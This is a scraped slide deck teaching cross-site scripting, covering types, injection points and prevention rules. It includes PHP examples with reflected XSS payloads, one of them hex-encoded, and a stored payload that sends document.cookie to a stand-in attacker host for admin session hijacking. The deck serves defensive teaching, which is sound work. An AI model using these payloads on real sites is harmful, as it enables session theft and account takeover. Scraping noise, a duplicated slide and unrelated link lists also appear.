Cross Site Scripting XSS Chaitanya Lakshmi chaitanyalakshmi 2006gmail



![Example for Non-Persistent XSS index. php: <? php $name = $_GET['name']; echo "Welcome $name Example for Non-Persistent XSS index. php: <? php $name = $_GET['name']; echo "Welcome $name](https://slidetodoc.com/presentation_image_h/9863aeaf093a1a8a744e8563fc9db86e/image-10.jpg)







- Slides: 21

Cross Site Scripting (XSS) Chaitanya Lakshmi chaitanyalakshmi 2006@gmail. com +91 8897429349

Topics to be Covered Overview of Cross Site Scripting & Description (A Basic Introduction - What is Cross Site Scripting? ) How to Automate Tests for Cross Site Scripting Likely Places to Find XSS Vulnerabilities How to Prevent Cross Site Scripting on Your Website Additional Resources and Reading on Cross Site Scripting DOM Based XSS HTML Purifier Example for Non-Persistent XSS Example for Persistent XSS Prevention Rules Output Encoding Rules XSS

Overview of Cross Site Scripting & Description (A Basic Introduction - What is Cross Site Scripting? ) XSS is an attack using a browser side scripting language (usually Java. Script). The goal of the attacker is to make the malicious script appear to be from the site being attacked, so the user's browser can't tell the script being executed is not meant to be aprt of the site they are viewing. This is usually accomplished by an attacker by submitting specially crafted values into the target site's URL or web forms, or anywhere user generated content is displayed on the site. Users can fall into an XSS attack primarily in two ways: Tricking a user to click on a link, via having them view an email, or having them view another site under attacker control. This could be as benign as a forum where image tags are allowed, and an attacker posts something like <img src=badcode. html/> Creating an XSS attack and storing it on the target site, such as in a forum post, profile, or other method. This type of attack may also be self-propagating, creating an XSS worm. There are two broad attack surfaces which must be protected from XSS: The first is the users browser environment, and any Java. Script or other code which is executed by the browser. The second is server side. Browser attacks are executed via variables like the http referrer (page the user was last on and clicked from), or other http type methods such as document. location or document. URL.

How to Automate Tests for Cross Site Scripting Crawl the application, capturing all GET and POST fields For each GET and POST, try every XSS variant which can be thought of For each page in the application, test all sections in the likely locations of XSS section. If any show an alert response, consider XSS having been found

Likely Places to Find XSS Vulnerabilities XSS is found in many website locations, not all of which are obvious. This lists all locations where XSS may be found: HTTP referrer objects The URL GET parameters POST parameters Window. location Document. referrer document. location document. URLUnencoded All headers Cookie data Potentially data from your own database (if not properly validated on input)

How to Prevent Cross Site Scripting on Your Website XSS can only be prevented by carefully sanitizing all input which is not known to be secure. Classes of input which is known NOT to be secure include: HTTP referrer objects The URL GET parameters POST parameters Window. location Document. referrer document. location document. URLUnencoded All headers Cookie data Potentially data from your own database (if not properly validated on input)


Alternate control statement syntax for templates In templates, the alternate control statement syntax using : instead of brackets is allowed. There should not be a space between the closing paren after the control keyword, and the colon, and HTML/PHP inside the control structure should be indented. For Example: <? php if (!empty($item)): ? > <p><? php print $item; ? ></p> <? php endif; ? > <? php foreach ($items as $item): ? > <p><? php print $item; ? ></p> <? php endforeach; ? >


DOM Based XSS The XSS attacks that rely on server side embedding of user data are categorized into “non-persistent” (or “reflected”) and “persistent” (or “stored”). It is thus suggested that the third kind of XSS, the one that does not rely on server side embedding, be named “DOM Based XSS”.

HTML Purifier is a standards-compliant HTML filter library written in PHP. HTML Purifier will not only remove all malicious code (better known as XSS) with a thoroughly audited, secure yet permissive whitelist. It will also make sure your documents are standards compliant, something only achievable with a comprehensive knowledge of W 3 C's specifications. http: //htmlpurifier. org/releases/htmlpurifier-4. 4. 0. zip
![Example for NonPersistent XSS index php php name GETname echo Welcome name Example for Non-Persistent XSS index. php: <? php $name = $_GET['name']; echo "Welcome $name](https://slidetodoc.com/presentation_image_h/9863aeaf093a1a8a744e8563fc9db86e/image-10.jpg)
Example for Non-Persistent XSS index. php: <? php $name = $_GET['name']; echo "Welcome $name "; echo "<a href="http: //xssattackexamples. com/">Click to Download</a>"; ? > Example 1: Now the attacker will craft an URL as follows and send it to the victim: index. php? name=guest<script>alert('attacked')</script> When the victim load the above URL into the browser, he will see an alert box which says ‘attacked’. Even though this example doesn’t do any damage, other than the annoying ‘attacked’ pop-up, you can see how an attacker can use this method to do several damaging things.

Example for Non-Persistent XSS Contd. . . Example 2: For example, the attacker can now try to change the “Target URL” of the link “Click to Download”. Instead of the link going to “xssattackexamples. com” website, he can redirect it to go “not-real-xssattackexamples. com” by crafting the URL as shown below: index. php? name=<script>window. onload = function() { Var link=document. get. Elements. By. Tag. Name("a"); link[0]. href="http: //not-real-xssattackexamples. com/"; }</script> In the above, we called the function to execute on “window. onload”. Because the website (i. e index. php) first echos the given name and then only it draws the <a> tag. So if we write directly like the one shown below, it will not work, because those statements will get executed before the <a> tag is echoed index. php? name=<script> Var link=document. get. Elements. By. Tag. Name("a"); link[0]. href=" http: //not-real-xssattackexamples. com"</script>


Example for Non-Persistent XSS Contd. . . Normally an attacker tends not to craft the URL which a human can directly read. So he will encode the ASCII characters to hex as follows. index. php? name=%3 c%73%63%72%69%70%74%3 e%77%69%6 e%64%6 f%77%2 e%6 f %6 e%6 c%6 f%61%64%20%3 d%20%66%75%6 e%63%74%69%6 f%6 e%28%29%20 %7 b%76%61%72%20%6 c%69%6 e%6 b%3 d%64%6 f%63%75%6 d%65%6 e%74%2 e %67%65%74%45%6 c%65%6 d%65%6 e%74%73%42%79%54%61%67%4 e%61%6 d %65%28%22%61%22%29%3 b%6 c%69%6 e%6 b%5 b%30%5 d%2 e%68%72%65%66 %3 d%22%68%74%74%70%3 a%2 f%2 f%61%74%74%61%63%6 b%65%72%2 d%73 %69%74%65%2 e%63%6 f%6 d%2 f%22%3 b%7 d%3 c%2 f%73%63%72%69%70%74% 3 e which is same as: index. php? name=<script>window. onload = function() { Var link=document. get. Elements. By. Tag. Name("a"); link[0]. href="http: //not-realxssattackexamples. com/"; }</script>

Example for Non-Persistent XSS Contd. . . Example 2: For example, the attacker can now try to change the “Target URL” of the link “Click to Download”. Instead of the link going to “xssattackexamples. com” website, he can redirect it to go “not-real-xssattackexamples. com” by crafting the URL as shown below: index. php? name=<script>window. onload = function() { Var link=document. get. Elements. By. Tag. Name("a"); link[0]. href="http: //not-real-xssattackexamples. com/"; }</script> In the above, we called the function to execute on “window. onload”. Because the website (i. e index. php) first echos the given name and then only it draws the <a> tag. So if we write directly like the one shown below, it will not work, because those statements will get executed before the <a> tag is echoed index. php? name=<script> Var link=document. get. Elements. By. Tag. Name("a"); link[0]. href=" http: //not-real-xssattackexamples. com"</script>

Persistent XSS There are two types of users: “Admin” and “Normal” user. When “Admin” log-in, he can see the list of usernames. When “Normal” users log in, they can only update their display name. In case of persistent attack, the code injected by the attacker will be stored in a secondary storage device (mostly on a database). The damage caused by Persistent attack is more than the non-persistent attack. Session HTTP protocol is a stateless protocol, which means, it won’t maintain any state with regard to the request and response. All request and response are independent of each other. But most of the web application don’t need this. Once the user has authenticated himself, the web server should not ask the username/password for the next request from the user. To do this, they need to maintain some kind of states between the web-browser and web-server which is done through the “Sessions”.


Persistent XSS Contd. . . When the user login for the first time, a session ID will be created by the web server and it will be sent to the web-browser as “cookie”. All the sub-sequent request to the web server, will be based on the “session id” in the cookie. Example: If a Normal User Logs into the site and Tried to enter any Textbox (Example: Displayname Textbox) value as Below, <a href=# onclick="document. location='http: //not-realxssattackexamples. com/xss. php? c='+escape(document. cookie); ">My Name</a> By clicking on Submit / Save button, The above information entered by the attacker will be stored in the database (persistent).

Persistent XSS Contd. . . When the admin log-in to the system, he/she can see a link named “My Name” along with other usernames. When admin clicks the link, it will send the cookie which has the session ID, to the attacker’s site. Now the attacker can post a request by using that session ID to the web server, and he can act like “Admin” until the session is expired. The cookie information will be something like the following: xss. php? c=PHPSESSID%3 Dvmcsjsgear 6 gsogpu 7 o 2 imr 9 f 3 Once the hacker knows the PHPSESSID, he can use this session to get the admin privilege until PHPSESSID expires. To understand this more, we can use a firefox addon called “Tamper Data”, which can be used to add a new HTTP header called “Cookies” and set the value to “PHPSESSID=vmcsjsgear 6 gsogpu 7 o 2 imr 9 f 3″.


XSS Prevention Rules Never Insert Untrusted Data Except in Allowed Locations HTML Escape Before Inserting Untrusted Data into HTML Element Content Attribute Escape Before Inserting Untrusted Data into HTML Common Attributes Java. Script Escape Before Inserting Untrusted Data into Java. Script Data Values CSS Escape And Strictly Validate Before Inserting Untrusted Data into HTML Style Property Values URL Escape Before Inserting Untrusted Data into HTML URL Parameter Values Use an HTML Policy engine to validate or clean user-driven HTML in an outbound way Prevent DOM-based XSS Use HTTPOnly cookie flag

XSS Prevention Rules Sample Code


Output Encoding Rules XSS

References Drupal Filters HTML to prevent cross-site-scripting (XSS) vulnerabilities. http: //api. drupal. org/api/drupal/includes!common. inc/function/filter_xss/7 CERT Advisory CA-2000 -02 - Malicious HTML Tags Embedded in Client Web Requests”, CERT, February 2 nd, 2000 http: //www. cert. org/advisories/CA-2000 -02. html “Cross Site Scripting Explained”, Amit Klein, June 2002 http: //crypto. stanford. edu/cs 155/CSS. pdf “Cross-Site Scripting”, Web Application Security Consortium, February 23 rd, 2004 http: //www. webappsec. org/projects/threat/classes/cross-site_scripting. shtml “Cross Site Scripting (XSS) Flaws”, The OWASP Foundation, updated 2004 http: //www. owasp. org/documentation/topten/a 4. html “Thor Larholm security advisory TL#001 (IIS allows universal Cross. Site. Scripting)”, Thor Larholm, April 10 th, 2002 http: //www. cgisecurity. com/archive/webservers/iis_xss_4_5_and_5. 1. txt

References Contd. . . “ISA Server Error Page Cross Site Scripting”, Brett Moore, July 16 th, 2003 http: //www. security-assessment. com/Advisories/ISA%20 XSS%20 Advisory. pdf (see also Microsoft Security Bulletin MS 03 -028 http: //www. microsoft. com/technet/security/bulletin/MS 03 -028. mspx and a more elaborate description in “Microsoft ISA Server HTTP error handler XSS”, Thor Larholm, July 16 th, 2003 http: //www. securityfocus. com/archive/1/329273) “Bugzilla Bug 272620 - XSS vulnerability in internal error messages”, reported by Michael Krax, December 23 rd, 2004 https: //bugzilla. mozilla. org/show_bug. cgi? id=272620 “The Cross Site Scripting FAQ”, Robert Auger, May 2002 (revised August 2003) http: //www. cgisecurity. com/articles/xss-faq. shtml
 Xss cookie stealing example
Xss cookie stealing example Common cause of buffer overflow cross-site scripting
Common cause of buffer overflow cross-site scripting Jaya sri krishna chaitanya prabhu nityananda
Jaya sri krishna chaitanya prabhu nityananda Chaitanya charan das
Chaitanya charan das Chaitanya neet
Chaitanya neet Chaitanya swamy
Chaitanya swamy Chakravarty r. alla chaitanya
Chakravarty r. alla chaitanya Loughborough university vpn
Loughborough university vpn Lakshmi tummala md
Lakshmi tummala md Kara gray vasate lakshmi
Kara gray vasate lakshmi Karaagre vasate lakshmi
Karaagre vasate lakshmi Lakshmi sastry
Lakshmi sastry Lakshmi sigurdsson
Lakshmi sigurdsson Padma lakshmi hot
Padma lakshmi hot Avatars of brahma
Avatars of brahma Lakshmi gopi
Lakshmi gopi Lakshmi kopparam
Lakshmi kopparam Lakshmi
Lakshmi Hot site cold site warm site disaster recovery
Hot site cold site warm site disaster recovery Xss vectors
Xss vectors Aspx xss bypass
Aspx xss bypass Bypass regex filters
Bypass regex filters